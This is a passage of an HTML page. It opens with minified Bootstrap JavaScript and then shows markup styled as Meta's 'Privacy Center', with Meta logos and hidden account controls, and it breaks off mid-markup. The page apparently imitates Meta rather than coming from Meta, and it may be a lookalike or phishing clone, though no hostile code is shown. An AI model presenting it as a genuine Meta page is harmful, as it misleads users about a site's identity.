                        this._isWithActiveTrigger() || ("show" !== this._hoverState && t.remove(), this._cleanTipClass(), this._element.removeAttribute("aria-describedby"), P.trigger(this._element, this.constructor.Event.HIDDEN), this._popper && (this._popper.destroy(), this._popper = null))
                    }, this.tip, e), this._hoverState = ""
                }
                update() {
                    null !== this._popper && this._popper.update()
                }
                isWithContent() {
                    return Boolean(this.getTitle())
                }
                getTipElement() {
                    if (this.tip) return this.tip;
                    const t = document.createElement("div");
                    return t.innerHTML = this._config.template, this.tip = t.children[0], this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".tooltip-inner", e), this.getTitle()), e.classList.remove("fade", "show")
                }
                setElementContent(t, e) {
                    if (null !== t) return r(e) ? (e = a(e), void (this._config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this._config.html ? (this._config.sanitize && (e = Re(e, this._config.allowList, this._config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
                }
                getTitle() {
                    let t = this._element.getAttribute("data-bs-original-title");
                    return t || (t = "function" == typeof this._config.title ? this._config.title.call(this._element) : this._config.title), t
                }
                updateAttachment(t) {
                    return "right" === t ? "end" : "left" === t ? "start" : t
                }
                _initializeOnDelegatedTarget(t, e) {
                    const i = this.constructor.DATA_KEY;
                    return (e = e || R.get(t.delegateTarget, i)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), R.set(t.delegateTarget, i, e)), e
                }
                _getOffset() {
                    const {
                        offset: t
                    } = this._config;
                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
                }
                _getPopperConfig(t) {
                    const e = {
                        placement: t,
                        modifiers: [{
                            name: "flip",
                            options: {
                                fallbackPlacements: this._config.fallbackPlacements
                            }
                        }, {
                            name: "offset",
                            options: {
                                offset: this._getOffset()
                            }
                        }, {
                            name: "preventOverflow",
                            options: {
                                boundary: this._config.boundary
                            }
                        }, {
                            name: "arrow",
                            options: {
                                element: `.${this.constructor.NAME}-arrow`
                            }
                        }, {
                            name: "onChange",
                            enabled: !0,
                            phase: "afterWrite",
                            fn: t => this._handlePopperPlacementChange(t)
                        }],
                        onFirstUpdate: t => {
                            t.options.placement !== t.placement && this._handlePopperPlacementChange(t)
                        }
                    };
                    return {
                        ...e,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
                    }
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
                }
                _getAttachment(t) {
                    return ze[t.toUpperCase()]
                }
                _setListeners() {
                    this._config.trigger.split(" ").forEach(t => {
                        if ("click" === t) P.on(this._element, this.constructor.Event.CLICK, this._config.selector, t => this.toggle(t));
                        else if ("manual" !== t) {
                            const e = "hover" === t ? this.constructor.Event.MOUSEENTER : this.constructor.Event.FOCUSIN,
                                i = "hover" === t ? this.constructor.Event.MOUSELEAVE : this.constructor.Event.FOCUSOUT;
                            P.on(this._element, e, this._config.selector, t => this._enter(t)), P.on(this._element, i, this._config.selector, t => this._leave(t))
                        }
                    }), this._hideModalHandler = () => {
                        this._element && this.hide()
                    }, P.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this._config.selector ? this._config = {
                        ...this._config,
                        trigger: "manual",
                        selector: ""
                    } : this._fixTitle()
                }
                _fixTitle() {
                    const t = this._element.getAttribute("title"),
                        e = typeof this._element.getAttribute("data-bs-original-title");
                    (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
                }
                _enter(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e._config.delay && e._config.delay.show ? e._timeout = setTimeout(() => {
                        "show" === e._hoverState && e.show()
                    }, e._config.delay.show) : e.show())
                }
                _leave(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = e._element.contains(t.relatedTarget)), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e._config.delay && e._config.delay.hide ? e._timeout = setTimeout(() => {
                        "out" === e._hoverState && e.hide()
                    }, e._config.delay.hide) : e.hide())
                }
                _isWithActiveTrigger() {
                    for (const t in this._activeTrigger)
                        if (this._activeTrigger[t]) return !0;
                    return !1
                }
                _getConfig(t) {
                    const e = U.getDataAttributes(this._element);
                    return Object.keys(e).forEach(t => {
                        We.has(t) && delete e[t]
                    }), (t = {
                        ...this.constructor.Default,
                        ...e,
                        ..."object" == typeof t && t ? t : {}
                    }).container = !1 === t.container ? document.body : a(t.container), "number" == typeof t.delay && (t.delay = {
                        show: t.delay,
                        hide: t.delay
                    }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), l("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = Re(t.template, t.allowList, t.sanitizeFn)), t
                }
                _getDelegateConfig() {
                    const t = {};
                    if (this._config)
                        for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
                    return t
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Be);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                _handlePopperPlacementChange(t) {
                    const {
                        state: e
                    } = t;
                    e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Fe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Fe);
            const Ve = new RegExp("(^|\\s)bs-popover\\S+", "g"),
                Ke = {
                    ...Fe.Default,
                    placement: "right",
                    offset: [0, 8],
                    trigger: "click",
                    content: "",
                    template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
                },
                Xe = {
                    ...Fe.DefaultType,
                    content: "(string|element|function)"
                },
                Ye = {
                    HIDE: "hide.bs.popover",
                    HIDDEN: "hidden.bs.popover",
                    SHOW: "show.bs.popover",
                    SHOWN: "shown.bs.popover",
                    INSERTED: "inserted.bs.popover",
                    CLICK: "click.bs.popover",
                    FOCUSIN: "focusin.bs.popover",
                    FOCUSOUT: "focusout.bs.popover",
                    MOUSEENTER: "mouseenter.bs.popover",
                    MOUSELEAVE: "mouseleave.bs.popover"
                };
            class Qe extends Fe {
                static get Default() {
                    return Ke
                }
                static get NAME() {
                    return "popover"
                }
                static get Event() {
                    return Ye
                }
                static get DefaultType() {
                    return Xe
                }
                isWithContent() {
                    return this.getTitle() || this._getContent()
                }
                getTipElement() {
                    return this.tip || (this.tip = super.getTipElement(), this.getTitle() || t.findOne(".popover-header", this.tip).remove(), this._getContent() || t.findOne(".popover-body", this.tip).remove()), this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".popover-header", e), this.getTitle());
                    let i = this._getContent();
                    "function" == typeof i && (i = i.call(this._element)), this.setElementContent(t.findOne(".popover-body", e), i), e.classList.remove("fade", "show")
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
                }
                _getContent() {
                    return this._element.getAttribute("data-bs-content") || this._config.content
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Ve);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Qe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Qe);
            const Ge = {
                offset: 10,
                method: "auto",
                target: ""
            },
                Ze = {
                    offset: "number",
                    method: "string",
                    target: "(string|element)"
                };
            class Je extends B {
                constructor(t, e) {
                    super(t), this._scrollElement = "BODY" === this._element.tagName ? window : this._element, this._config = this._getConfig(e), this._selector = `${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, P.on(this._scrollElement, "scroll.bs.scrollspy", () => this._process()), this.refresh(), this._process()
                }
                static get Default() {
                    return Ge
                }
                static get NAME() {
                    return "scrollspy"
                }
                refresh() {
                    const e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                        i = "auto" === this._config.method ? e : this._config.method,
                        s = "position" === i ? this._getScrollTop() : 0;
                    this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.find(this._selector).map(e => {
                        const o = n(e),
                            r = o ? t.findOne(o) : null;
                        if (r) {
                            const t = r.getBoundingClientRect();
                            if (t.width || t.height) return [U[i](r).top + s, o]
                        }
                        return null
                    }).filter(t => t).sort((t, e) => t[0] - e[0]).forEach(t => {
                        this._offsets.push(t[0]), this._targets.push(t[1])
                    })
                }
                dispose() {
                    P.off(this._scrollElement, ".bs.scrollspy"), super.dispose()
                }
                _getConfig(t) {
                    if ("string" != typeof (t = {
                        ...Ge,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }).target && r(t.target)) {
                        let {
                            id: i
                        } = t.target;
                        i || (i = e("scrollspy"), t.target.id = i), t.target = "#" + i
                    }
                    return l("scrollspy", t, Ze), t
                }
                _getScrollTop() {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
                }
                _getScrollHeight() {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                }
                _getOffsetHeight() {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
                }
                _process() {
                    const t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        i = this._config.offset + e - this._getOffsetHeight();
                    if (this._scrollHeight !== e && this.refresh(), t >= i) {
                        const t = this._targets[this._targets.length - 1];
                        this._activeTarget !== t && this._activate(t)
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
                        for (let e = this._offsets.length; e--;) this._activeTarget !== this._targets[e] && t >= this._offsets[e] && (void 0 === this._offsets[e + 1] || t < this._offsets[e + 1]) && this._activate(this._targets[e])
                    }
                }
                _activate(e) {
                    this._activeTarget = e, this._clear();
                    const i = this._selector.split(",").map(t => `${t}[data-bs-target="${e}"],${t}[href="${e}"]`),
                        n = t.findOne(i.join(","));
                    n.classList.contains("dropdown-item") ? (t.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), t.parents(n, ".nav, .list-group").forEach(e => {
                        t.prev(e, ".nav-link, .list-group-item").forEach(t => t.classList.add("active")), t.prev(e, ".nav-item").forEach(e => {
                            t.children(e, ".nav-link").forEach(t => t.classList.add("active"))
                        })
                    })), P.trigger(this._scrollElement, "activate.bs.scrollspy", {
                        relatedTarget: e
                    })
                }
                _clear() {
                    t.find(this._selector).filter(t => t.classList.contains("active")).forEach(t => t.classList.remove("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Je.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(window, "load.bs.scrollspy.data-api", () => {
                t.find('[data-bs-spy="scroll"]').forEach(t => new Je(t))
            }), _(Je);
            class ti extends B {
                static get NAME() {
                    return "tab"
                }
                show() {
                    if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) return;
                    let e;
                    const i = s(this._element),
                        n = this._element.closest(".nav, .list-group");
                    if (n) {
                        const i = "UL" === n.nodeName || "OL" === n.nodeName ? ":scope > li > .active" : ".active";
                        e = t.find(i, n), e = e[e.length - 1]
                    }
                    const o = e ? P.trigger(e, "hide.bs.tab", {
                        relatedTarget: this._element
                    }) : null;
                    if (P.trigger(this._element, "show.bs.tab", {
                        relatedTarget: e
                    }).defaultPrevented || null !== o && o.defaultPrevented) return;
                    this._activate(this._element, n);
                    const r = () => {
                        P.trigger(e, "hidden.bs.tab", {
                            relatedTarget: this._element
                        }), P.trigger(this._element, "shown.bs.tab", {
                            relatedTarget: e
                        })
                    };
                    i ? this._activate(i, i.parentNode, r) : r()
                }
                _activate(e, i, n) {
                    const s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? t.children(i, ".active") : t.find(":scope > li > .active", i))[0],
                        o = n && s && s.classList.contains("fade"),
                        r = () => this._transitionComplete(e, s, n);
                    s && o ? (s.classList.remove("show"), this._queueCallback(r, e, !0)) : r()
                }
                _transitionComplete(e, i, n) {
                    if (i) {
                        i.classList.remove("active");
                        const e = t.findOne(":scope > .dropdown-menu .active", i.parentNode);
                        e && e.classList.remove("active"), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
                    }
                    e.classList.add("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), f(e), e.classList.contains("fade") && e.classList.add("show");
                    let s = e.parentNode;
                    if (s && "LI" === s.nodeName && (s = s.parentNode), s && s.classList.contains("dropdown-menu")) {
                        const i = e.closest(".dropdown");
                        i && t.find(".dropdown-toggle", i).forEach(t => t.classList.add("active")), e.setAttribute("aria-expanded", !0)
                    }
                    n && n()
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ti.getOrCreateInstance(this);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), h(this) || ti.getOrCreateInstance(this).show()
            })), _(ti);
            const ei = {
                animation: "boolean",
                autohide: "boolean",
                delay: "number"
            },
                ii = {
                    animation: !0,
                    autohide: !0,
                    delay: 5e3
                };
            class ni extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
                }
                static get DefaultType() {
                    return ei
                }
                static get Default() {
                    return ii
                }
                static get NAME() {
                    return "toast"
                }
                show() {
                    P.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove("hide"), f(this._element), this._element.classList.add("showing"), this._queueCallback(() => {
                        this._element.classList.remove("showing"), this._element.classList.add("show"), P.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
                    }, this._element, this._config.animation))
                }
                hide() {
                    this._element.classList.contains("show") && (P.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.remove("show"), this._queueCallback(() => {
                        this._element.classList.add("hide"), P.trigger(this._element, "hidden.bs.toast")
                    }, this._element, this._config.animation)))
                }
                dispose() {
                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), super.dispose()
                }
                _getConfig(t) {
                    return t = {
                        ...ii,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }, l("toast", t, this.constructor.DefaultType), t
                }
                _maybeScheduleHide() {
                    this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout(() => {
                        this.hide()
                    }, this._config.delay)))
                }
                _onInteraction(t, e) {
                    switch (t.type) {
                        case "mouseover":
                        case "mouseout":
                            this._hasMouseInteraction = e;
                            break;
                        case "focusin":
                        case "focusout":
                            this._hasKeyboardInteraction = e
                    }
                    if (e) return void this._clearTimeout();
                    const i = t.relatedTarget;
                    this._element === i || this._element.contains(i) || this._maybeScheduleHide()
                }
                _setListeners() {
                    P.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', () => this.hide()), P.on(this._element, "mouseover.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "mouseout.bs.toast", t => this._onInteraction(t, !1)), P.on(this._element, "focusin.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "focusout.bs.toast", t => this._onInteraction(t, !1))
                }
                _clearTimeout() {
                    clearTimeout(this._timeout), this._timeout = null
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ni.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            return _(ni), {
                Alert: W,
                Button: q,
                Carousel: Z,
                Collapse: et,
                Dropdown: Ae,
                Modal: De,
                Offcanvas: Ne,
                Popover: Qe,
                ScrollSpy: Je,
                Tab: ti,
                Toast: ni,
                Tooltip: Fe
            }
        }));
    </script>
    <div class="container-sm" id="main">
        <div class="container-head">
            <div id="logo">
                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
                    <defs>
                        <lineargradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                            x2="160.839" y1="99" y2="59.326">
                            <stop offset=".427" stop-color="#0278F1"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </lineargradient>
                        <lineargradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666"
                            y1="4.936" y2="61.707">
                            <stop offset=".427" stop-color="#0165E0"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </lineargradient>
                        <lineargradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                            x2="132.943" y1="28.71" y2="71.118">
                            <stop stop-color="#0064E0"></stop>
                            <stop offset=".656" stop-color="#0066E2"></stop>
                            <stop offset="1" stop-color="#0278F1"></stop>
                        </lineargradient>
                    </defs>
                    <path
                        d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                        fill="#1C2B33"></path>
                    <path
                        d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                        fill="#0180FA"></path>
                    <path
                        d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                    <path
                        d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                </svg>
            </div>
            <div class="burger-button" id="showPopup" style="display: none;">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
        <div class="row">
            <div class="col-4" style="display: block;">
                <div id="left">
                    <div id="logo">
                        <svg aria-label="Логотип Meta" class="" role="img" viewBox="0 0 500 100">
                            <defs>
                                <lineargradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                                    x2="160.838" y1="99" y2="59.326">
                                    <stop offset=".427" stop-color="#0278F1"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </lineargradient>
                                <lineargradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42"
                                    x2="-1.666" y1="4.936" y2="61.707">
                                    <stop offset=".427" stop-color="#0165E0"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </lineargradient>
                                <lineargradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                                    x2="132.943" y1="28.71" y2="71.118">
                                    <stop stop-color="#0064E0"></stop>
                                    <stop offset=".656" stop-color="#0066E2"></stop>
                                    <stop offset="1" stop-color="#0278F1"></stop>
                                </lineargradient>
                            </defs>
                            <path
                                d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                                fill="#1C2B33"></path>
                            <path
                                d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                                fill="#0180FA"></path>
                            <path
                                d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                            <path
                                d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                            <path
                                d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                        </svg>
                    </div>
                    <h1>Privacy Center</h1>
                    <div id="action-buttons">

                        <div class="action-button account" id="utm-user" style="display: none;">
                            <div class="action-button-img">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                    version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">

                                    <defs>
                                    </defs>
                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                                        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
                                        <path
